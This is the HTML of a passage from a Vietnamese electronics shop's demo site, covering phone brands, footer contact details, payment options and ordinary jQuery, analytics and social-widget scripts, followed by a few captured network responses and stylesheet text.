54 triệu máy. Các sản phẩm điện thoại Samsung khá đa dạng phân khúc từ flagship cao cấp (dòng Samsung S, Samsung Note), tầm trung (Samsung A) và một số sản phẩm phân khúc giá rẻ khác.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Samsung Galaxy Z Fold4,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;Samsung Galaxy A53,&nbsp;Samsung Galaxy A03s,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-9.jpg" alt="Samsung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Xiaomi</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xiaomi là thương hiệu điện thoại Trung Quốc, hãng điện thoại này chiếm tới 10% thị phần điện thoại di động trên toàn thế giới với hơn 26 triệu máy bán ra trong năm 2020 và dừng chân ở vị trí thứ 4 trong 5 thương hiệu smartphone bán chạy toàn cầu.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Các sản phẩm Xiaomi nổi bật với dung lượng pin siêu cao, hiệu năng khủng. Một số sản phẩm nổi bật như:&nbsp;Xiaomi Redmi Note 11 Pro Plus,&nbsp;Xiaomi 12T,&nbsp;POCO X4 GT,&nbsp;Xiaomi Redmi 10C,...</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Oppo</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là thương hiệu đứng thứ 5 trong danh sách, điện thoại OPPO có doanh số bán lên đến hơn 24 triệu máy, chiếm 9% thị phần. Các sản phẩm điện thoại OPPO với thiết kế sang trọng, camera chất lượng cùng giá bán phải chăng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số điện thoại OPPO nổi bật:&nbsp;OPPO Reno8,&nbsp;OPPO A57,&nbsp;OPPO Reno6 Z,&nbsp;OPPO A95,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-10.jpg" alt="Oppo" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Realme</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại Realme đang có sự tăng trưởng vượt bậc trong những năm gần đây. Sản phẩm điện thoại Realme tập trung chủ yếu ở phân khúc giá rẻ và tầm trung.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Realme C35,&nbsp;Realme C33,&nbsp;Realme 8,&nbsp;Realme 9 Pro,&nbsp;Realme 9i,...</p></div><div class="btn-toggle-content js-hide-content jsToggleContent"><span>Xem thêm</span></div></div>			<style>
				.block-introduction-pr {
				padding: 0 10px;
				margin-bottom: 20px;
				position: relative;
				height: 700px;
				overflow: hidden;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content {
				z-index: 3;
				position: absolute;
				bottom: 0;
				width: 100%;
				left: 0;
				}
				.block-introduction-pr .btn-toggle-content {
				margin-top: 15px;
				}
				.block-introduction-pr .btn-toggle-content span {
				display: block;
				cursor: pointer;
				width: 150px;
				height: 42px;
				text-align: center;
				color: #0676da;
				line-height: 42px;
				border: solid 1px #0686dc;
				border-radius: 5px;
				font-size: 12px;
				margin: auto;
				z-index: 5;
				position: relative;
				background-color: #fff;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content::after {
				content: "";
				position: absolute;
				width: 100%;
				height: 100px;
				bottom: 0;
				left: 0;
				background: linear-gradient(rgba(255,255,255,0) 10%,#fff 68%);
				z-index: 1;
				}
			</style>
			<div class="product-cat-static-html bg-w">
				<div class="product-cat-static-html-content nd">
					
				</div>
			</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<section class="footer1 bg-w ">
	<div class="container">
		<div class="box-sp-ft box-ft-ct">
			<div class="title-n title-ft">Tổng Đài Hỗ Trợ 0848488181</div>
			<div class="list-n">
				
				<div class="list-n-left">
					<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>				</div>
			</div>
		</div>
		<div class="box-ft-ct box-ft-fb" id="load_facebook">
			<div class="title-n title-ft">Fanpage</div>
		</div>
		<div class="box-ft-ct box-ft-video">
			<div class="title-n title-ft">Youtube <script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC44wdFd3H8gat6hN4yb4zwQ" data-layout="full" data-count="default"></div></div>
			<div class="bfv-content"></div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer2 bg-w">
	<div class="container">
		<div class="menu-footer">
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin ABC</h3>
					<div class="list-n">
						<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Chính Sách</h3>
					<div class="list-n">
						<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Hỗ Trợ Khách Hàng</h3>
					<div class="list-n">
											</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin Khuyến Mãi</h3>
					<div class="list-n">
											</div>
				</div>
						<div class="item-n item-ft-4">
				<h3 class="title-n">Liên Kết Mạng Xã Hội</h3>
				<div class="list-n">
					<a href="https://www.facebook.com/Laptopcugiare.shopcongnghe365.vn.laptopcuchatluong" target="blank" rel="nofollow"><i class="fa fa-facebook-square" aria-hidden="true"></i> Fanpage Facebook</a><a href="https://www.messenger.com/t/pvs5011" target="blank" rel="nofollow"><i class="fa fa-commenting" aria-hidden="true"></i> Messenger</a>					<a href="tel:0848488181" rel="nofollow"><i class="fa fa-phone" aria-hidden="true"></i> Gọi mua hàng: <span>0848488181</span></a>
				</div>
			</div>
			<div class="item-n item-ft-5">
				<h3 class="title-n">Email Liên Hệ</h3>
				<div class="list-n">
					<a href="hotrokhachhang@gmail.com" rel="nofollow">Hỗ trợ khách hàng:<br/><span>hotrokhachhang@gmail.com</span></a><a href="baogia@gmail.com" rel="nofollow">Liên hệ báo giá:<br/><span>baogia@gmail.com</span></a><a href="hoptac@gmail.com" rel="nofollow">Hợp tác phát triên:<br/><span>hoptac@gmail.com</span></a>				</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer3 bg-w">
	<div class="container">
		<div class="footer3-left">
			<div class="title-n">Phương Thức Thanh Toán</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-1-2020.png" src="assets/images/ft-icon-1-2020.png" alt="qrcode"></span>
					<span class="txt">QR-Code</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-2-2020.png" src="assets/images/ft-icon-2-2020.png" alt="Tiền mặt"></span>
					<span class="txt">Tiền mặt</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-3-2020.png" src="assets/images/ft-icon-3-2020.png"  alt="Trả góp"></span>
					<span class="txt">Trả góp</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-4-2020.png" src="assets/images/ft-icon-4-2020.png" alt="Internet Banking"></span>
					<span class="txt">Internet Banking</span>
				</a>
			</div>
		</div>
		<div class="footer3-right">
			<div class="title-n">Danh Sách Ngân Hàng Thanh Toán Online</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<img class="lazy" data-src="assets/images/bank-img-2020.jpg" src="assets/images/bank-img-2020.jpg" alt="in-bk-all">
				</a>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer4">
	<div class="container">
		<div class="footer4-left">
			<div class="title-n">Công ty TNHH Dịch Vụ Và Công Nghệ ABC</div>
			
			<p>©2008 - 2020 - Công ty TNHH Dịch Vụ Và Công Nghệ Hoàng Hà / GPKD số:
				<br>0107406972 Do Sở Kế Hoạch Và Đầu Tư Thành Phố Hà Nội Cấp
			</p>
			<p>Bản Quyền Thuộc Về shopcongnghe.socdo.com</p>
		</div>
		<div class="footer4-center">
			<div class="item-n">
				1			</div>
		</div>
		<div class="footer4-right">
			<a rel="noreferrer" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=46327" class="bct">
				<img class="lazy entered loaded" data-src="assets/images/bct-2020.png" src="assets/images/bct-2020.png" alt="Đăng Ký Bộ Công Thương" data-ll-status="loaded">
			</a>
			<a href="http://www.dmca.com/Protection/Status.aspx?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f&amp;refurl=http://localhost/2020/hoangha/hh-workstation-amd-ryzen-9-3900xt-32g-rtx-2060-super-8g-pv3.html" title="DMCA.com Protection Status" class="dmca-badge" rel="noreferrer" target="_blank"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>		</div>
	</div>
</section>
<div id="icon-fixed-right">
	<a title="facebook" rel="noreferrer" href="https://www.facebook.com/fansocdo" target="_blank" rel="nofollow"><i class="fa fa-facebook-f"></i></a>
	<a title="youtube" rel="noreferrer" href="https://www.youtube.com/channel/UC44wdFd3H8gat6hN4yb4zwQ" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
	<a title="buildpc" href="buildpc.html" ><i class="fa fa-wrench"></i></a>
	<a title="toTo" href="javascript:void(0)"  id="toTop" style="display:none;" class="active"><i class="fa fa-arrow-up"></i></a>
</div>
<div class="popup-common" id="popup-lien-he">
	<div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup">
		<form>
			<input type="text" size="50" name="contact_name" id="contact_name_pop" autocomplete="off" placeholder="Họ và tên" class="inputText"/>
			<input type="text" size="50" name="contact_email" id="contact_email_pop" autocomplete="off" placeholder="Email" class="inputText"/>
			<input type="text" size="50" name="contact_tel" id="contact_tel_pop" autocomplete="off" placeholder="Số điện thoại" class="inputText"/>
			<textarea rows="8" name="contact_message" id="contact_message_pop" style="width:100% !important;" placeholder="Nội dung liên hệ" class=""></textarea>
			<input type="button" class="submit-button" value="Gửi liên hệ" onclick="check_form_contact_pop();" style="cursor:pointer;"/>
			<input type="hidden" value="send" name="action" />
			<input type="hidden" name="return_url" value="https://demoshopcongnghe.socdo.com" />
		</form>
	</div>
	<!--content-popup-->
</div>
<!--popup-->
<div class="popup-common" id="popup-address">
	<div class="title-popup"><span>Hotline liên hệ mua hàng</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup" style="padding:0 20px; font-size:14px; line-height:1.6;">
		<ul class="showroom-right-menu">
			<li>
				<p><b>Kinh Doanh 1: Mrs.Giang</b>&nbsp; <span class="red">0123.456.456</span></p><p><b>Hỗ Trợ Bảo Hành:</b>&nbsp; <span class="red">0456.456.456</span></p><p><b>Kinh Doanh 2: Mrs.Diện</b>&nbsp; <span class="red">0123.123.123</span></p><p><b>Kế toán:</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Kinh Doanh 3: Mrs.Mi</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Chăm Sóc Khách Hàng:</b>&nbsp; <span class="red">0123.456.456</span></p>			</li>
		</ul>
	</div>
</div>
<div id="bg-opacity" onclick="closePopupCommon()" style="display: none;"></div>
<script src="assets/js/jquery.v3.1.1.min.js"> </script>
<script rel="prefetch" src="assets/js/hurastore.js?v=43"> </script>
<script rel="prefetch" src="assets/js/common.js" type="text/javascript"></script>
<script rel="prefetch" src="assets/js/lazyload.min.js"></script>
<script rel="prefetch" src="assets/js/owl.carousel.min.js"></script>
<script rel="prefetch" src="assets/js/main.js?v=222332121765057142"></script>
<script rel="prefetch" src="assets/js/sweetalert2.all.min.js?v=2223212"></script>
<!---//script hien thi tat ca cac trang-->
<script>
	$(document).on("click",'.youtube-video-place',function() {
		let videoUrl = $(this).attr('data-url');
		let w = $(this).attr('data-width');
		let h = $(this).attr('data-height');
		$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
		$(this).toggleClass('played');
	});
	setTimeout(function(){
		$('#___ytsubscribe_0 iframe').attr("name", "subscribe");
	}, 10);
	setTimeout(function(){ 
		$("#load_facebook").append('<iframe title="fanpage" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffansocdo&tabs=timeline&width=280&height=204&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="290" height="204" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>');
		$(".bfv-content").html('<div class="youtube-video-place" data-url="https://www.youtube.com/embed/8rB3PWxJ3uQ?rel=0&showinfo=0&autoplay=1" data-width="345" data-height="233"><img data-src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" class="lazy play-youtube-video" alt="img-tube" style="width: 345px;height: 233px;"></div>');
		
	}, 15000);$('iframe').attr("name", "subscribe");
	function sliderBannerCat() {
		$(".banner-category .owl-carousel").owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			items: 1,
			navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
		});
	}
	if($('.banner-category').length){
		sliderBannerCat();
	};
</script>
<script>
	function changeSearch(){
		$(".main-search .select-n .item-n").click(function(){
			var value = $(this).attr("data-value");
			var text = $(this).text();
			
			$(".main-search input[name='scat_id']").val(value);
			$(".main-search .select-n .title-n").text(text);
			$(".main-search .select-n .content-n").hide();
		});
	}
	function clickFillter(){
		$(".filter-item-n").each(function(){
			var nutClick = $(this).find(".title-n");
			var ShowClick = $(this).find(".filt-content");
			$(nutClick).click(function(){
				$(ShowClick).toggle();
				$(this).toggleClass("hiden");
			})
		})  
	}
	function clickPlayVideo(holder) {
		if(holder.length) {
			
			$(holder).on('click',function(){
				let videoUrl = $(this).attr('data-url');
				let w = $(this).attr('data-width');
				let h = $(this).attr('data-height');
				$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
				$(this).toggleClass('played');
			});
			
		};
		
	}
	
	function hoverMenuTop(){
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseover(function(){
			$(".bg-hover-header").addClass("active");
		})
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseout(function(){
			$(".bg-hover-header").removeClass("active");
		}) 
	}
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy"
	});
	
	var lazyloader = new LazyLoad({
		elements: ".lazy"
	}); 
	
	//goi chay
	$(document).ready(function(){
		headerSearch();
		changeSearch();
		clickPlayVideo('.youtube-video-place');
		clickFillter();
		hoverMenuTop();
	})
	$(window).scroll(function() {    
		if($(window).scrollTop() > 0) $("#toTop").fadeIn();
		else $("#toTop").fadeOut();
	});
	$("#toTop").click(function(){
		$('html,body').animate({scrollTop:0},800);
	});
</script>
<script>
	$(window).scroll(function() {    
		if ($(window).scrollTop() > 711) {
			$(".header-fix").addClass("fix-top");
		}
		else{
			$(".header-fix").removeClass("fix-top");
		}
	});
</script>
<script>
	var _cache_hover = {};
	function showHtmlOnHover(tpl_file, node_id, status) {
		if (!tpl_file || !node_id) {
			console.log('showHtmlOnHover error: không thấy tpl hoặc node_id');
			return;
		}
		$('.js-header-template').css('display', 'none');
		var ajax_url = "ajax/render_html.php?tpl=" + tpl_file;
		var $display_node = $("#" + node_id);
		
		var current_mode = $display_node.css('display');
		if (status != 1) {
			$display_node.css('display', 'none');
			return;
			} else {
			if (tpl_file.indexOf('menu_cat') > -1) $('#menu-2019 .sub_nav').css('display', 'none');
			$display_node.css('display', 'block');
		}
		
		if (_cache_hover.hasOwnProperty(tpl_file)) {
			console.log('Hiển thị từ cache!');
			$display_node.html(_cache_hover[tpl_file]);
			} else {
			$display_node.html("Đang tải...");
			$.get(ajax_url, function (content) {
				_cache_hover[tpl_file] = content;
				$display_node.html(content);
				
			});
		}
		
	}
	
	$(document).ready(function () {
		$('.js-hover-menu').mouseenter(function () {
			
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 1);
			
			}).mouseleave(function () {
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 0);
			
		});
		
	})
	function ChangeCata(obj) 
	{
		var cata = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/'+cata;
	}
	function ChangeSortBy(obj) 
	{
		var id = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/75hz?sort='+id+'';
	}
</script>
	
	
<script>
	function sliderHomepage(){
		$('.slider-homepage .owl-carousel').owlCarousel({
			loop: true,
			margin: 0,
			autoHeight:true,
			nav: false,
			dots: false,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			
			
		});
		
		$('.slide-sub-banner .owl-carousel').owlCarousel({
			loop: true,
			margin: 10,
			nav: false,
			dots: false,
			items: 2,
			autoplay: true,
			autoplayTimeout: 3000,
			
			
		});
		
		
	}
	function showTabCo(tit, idtab){
		$(".title-tab a").removeClass("active");
		$(tit).addClass("active");
		$(".list-content-tab .tab-ct").removeClass("active");
		$(idtab).addClass("active");
		if($(idtab).hasClass("active")){
			var holder = $(idtab).attr("data-holder");
			var url = $(idtab).attr("data-url");
			var limit = $(idtab).attr("data-limit");
			if($(idtab).hasClass("loaded") == false){
				getProductListNew(url, holder, limit);
				$(document).ajaxStop(function(){
					tooltip();
					$( holder + " .owl-carousel").owlCarousel({
						loop: true,
						margin: 10,
						nav: true,
						dots: false,
						items: 4,
						autoplay: false,
						autoplayTimeout: 3000,
						lazyLoad: true,
						navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>']
					})
				})
				$(idtab).addClass("loaded");
			}
		}
	}
	$(document).ready(function(){
		sliderHomepage();
		
	})
	
	$(window).scroll(function(){
		getColectionHome();
		ajaxLoadProduct();
	})
	
			$("#sync2x a").click(function(){
				$("#sync2x .item-n").removeClass("active");
				var src = $(this).attr("href");
				$("#sync1 img").attr("src",src);
				$("#sync1 a").attr("href",src);
				$(this).parents(".item-n").addClass("active");
				
				getImageFancybox();
				return false;
			});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D7X1XVC2C9"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-D7X1XVC2C9');
	var max_height = 0;
	$('.product-category-n-content .producct-list-n .item-n').each(function(){
		var current_height= parseInt($(this).css('height'));
		if(current_height >= max_height){
			max_height = current_height;
		}
	});
	$('.product-category-n-content .producct-list-n .item-n').css('height',max_height);
	
	$('.jsToggleContent').click(function(){
		var heightContainer = $(".block-introduction-pr").height();
		console.log(heightContainer);
		if(heightContainer <= 700){
			$(".block-introduction-pr").css({"height": "max-content"})
			$(".jsToggleContent").removeClass('js-hide-content')
			$(".jsToggleContent").html("<span>Đóng lại</span>")
			}else{
			$(".block-introduction-pr").css({"height": "700px"})
			$(".jsToggleContent").addClass('js-hide-content')
			$(".jsToggleContent").html("<span>Xem thêm</span>")
		}
	})
</script>
<style type="text/css"></style>
<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
    </div><script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "370446766426834");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
	 
	</script><div id="tooltip"></div>
<div id="adv-popup">
		<div class="banner" style="display: block; top: 33.508px; left: 336.015px;">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times-circle"></i></a>
        <a href="https://demoshopcongnghe.socdo.com/le-hoi-mua-lam-cuoi-nam-events2.html" target="_blank"><img src="upload/202309/169452731434022.png" alt="Lễ hội mua lắm cuối năm"></a>
		</div>
		<div class="background" style="display: block; height: 667px;"></div>
		</div><style>
		#adv-popup .banner {
		display: none;
		position: fixed;
		z-index: 99999991;
		}
		#adv-popup .close {
		font-size: 25px;
		right: 0;
		top: 0;
		color: #f00;
		font-weight: bold;
		position: absolute;
		opacity: 1;
		text-shadow: none;
		cursor: pointer;
		}
		#adv-popup .banner img {
		max-height: 600px;
		display: block;
		margin: auto;
		}
		#adv-popup .background {
		display: none;
		position: fixed;
		height: 100% !important;
		width: 100%;
		top: 0;
		left: 0;
		background: #000;
		z-index: 9999999;
		opacity: .8;
		}
		</style>
		<script>
		$("#adv-popup .close").click(function(){
		$("#adv-popup").hide("slow");
		$.post("ajax/user.php", {
		action      : "close_popup",
		close : "ok"
		});
		});
		</script>
		

</body>
</html>														

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demoshopcongnghe.socdo.com/ajax/user.php
body_size: -348
content:
[]					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fdemoshopcongnghe.socdo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="R_50NBhOmiF751UfizPA7w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="R_50NBhOmiF751UfizPA7w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://demoshopcongnghe.socdo.com/assets/css/style.css?v=8897778929891
body_size: 19093
content:
@charset "utf-8"body{color:#222;font-family:tahoma,sans-serif;font-size:14px;margin:0;padding:0}ul{margin:0;padding:0}p.product-benefit2{margin:0}.item-filter ul{width:680px!important}a{color:#333;text-decoration:none}.blue{color:#056bad}.ul{padding:0;margin:0;list-style:none}.nopad-r{padding-right:0!important}.nopad-l{padding-left:0!important}.nomar-r{margin-right:0!important}.nomar-l{margin-left:0!important}.nomar-t{margin-top:0!important}.nobdr{border:none!important}.nobdr-l{border-left:none!important}.nobdr-r{border-right:none!important}.nobg{background:0 0!important}.font14{font-size:14px}.font16{font-size:16px}.font18{font-size:18px}.font24{font-size:24px}img{border:none;max-width:100%;height:auto}.clear{clear:both}.line-through{text-decoration:line-through}.underline{text-decoration:underline}.left{float:left!important}.right{float:right!important}.space5{height:5px;clear:both;display:block}.space10{height:10px;clear:both;display:block}.space20{height:20px;clear:both;display:block}.h-title{margin:0;padding:0}.line5{clear:both;margin:5px 0;border-top:solid 1px #ddd}.red{color:#e00}.yellow{color:#ffed00!important}.inputText,select,textarea{width:100%;height:34px;border-radius:3px;border:solid 1px #ccc;padding:0 5px;outline:0;max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.icons{display:inline-block;background-image:url(../images/sprite.png);background-repeat:no-repeat}i.icons.icon-new{background-image:none;width:25px;height:23px;float:left;margin-top:4px}.nd .icons{background:0 0}.nd table{border-collapse:collapse}.container{width:1650px;margin:0 auto;max-width:1650px}#top{height:34px;background:#0676da;color:#fff;line-height:34px}#top li{float:left;margin-right:11px}#top li>a{color:#fff}#top li.border{width:1px;background:#98b2e4;height:14px;margin-top:10px}#header{height:90px}#logo{float:left;margin-top:15px}#nav .container{height:38px;background:#0676da;border-radius:4px;-moz-border-radius:4px;color:#fff;line-height:38px}#main-menu .title{text-transform:uppercase;font-size:16px;padding-left:10px;font-weight:700}#main-menu .title .icon-menu i{width:22px;height:3px;background:#fff;display:block;margin:3px 0}#main-menu .title .icon-menu{float:left;margin-top:8px;margin-right:8px}#main-menu{float:left;position:relative;padding-right:20px}.list-nav-right{float:left;position:relative;z-index:99}.list-nav-right li a,.list-nav-right li span{color:#fff;font-size:14px;font-weight:600}.list-nav-right li{float:left;margin-left:80px}#nav-deal{float:right;text-transform:uppercase;font-weight:500;font-size:18px;color:#ffff01;padding:0 20px;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;position:relative;padding-left:41px;background:#ff3838;background:-moz-linear-gradient(top,#ff3838 0,#a80002 100%);background:-webkit-linear-gradient(top,#ff3838 0,#a80002 100%);background:linear-gradient(to bottom,#ff3838 0,#a80002 100%)}#nav-deal:before{content:'';width:0;height:0;display:block;border:solid 38px 